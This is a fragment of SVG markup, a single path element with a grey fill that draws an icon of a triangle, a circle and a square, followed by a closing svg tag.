<path fill="#3E3E3E" d="M5.41667 9.16669L10 1.66669L14.5833 9.16669H5.41667ZM14.5833 18.3334C13.5417 18.3334 12.6562 17.9688 11.9271 17.2396C11.1979 16.5104 10.8333 15.625 10.8333 14.5834C10.8333 13.5417 11.1979 12.6563 11.9271 11.9271C12.6562 11.1979 13.5417 10.8334 14.5833 10.8334C15.625 10.8334 16.5104 11.1979 17.2396 11.9271C17.9687 12.6563 18.3333 13.5417 18.3333 14.5834C18.3333 15.625 17.9687 16.5104 17.2396 17.2396C16.5104 17.9688 15.625 18.3334 14.5833 18.3334ZM2.5 17.9167V11.25H9.16667V17.9167H2.5ZM14.5833 16.6667C15.1667 16.6667 15.6597 16.4653 16.0625 16.0625C16.4653 15.6597 16.6667 15.1667 16.6667 14.5834C16.6667 14 16.4653 13.507 16.0625 13.1042C15.6597 12.7014 15.1667 12.5 14.5833 12.5C14 12.5 13.5069 12.7014 13.1042 13.1042C12.7014 13.507 12.5 14 12.5 14.5834C12.5 15.1667 12.7014 15.6597 13.1042 16.0625C13.5069 16.4653 14 16.6667 14.5833 16.6667ZM4.16667 16.25H7.5V12.9167H4.16667V16.25ZM8.375 7.50002H11.625L10 4.87502L8.375 7.50002Z"></path>
</svg>
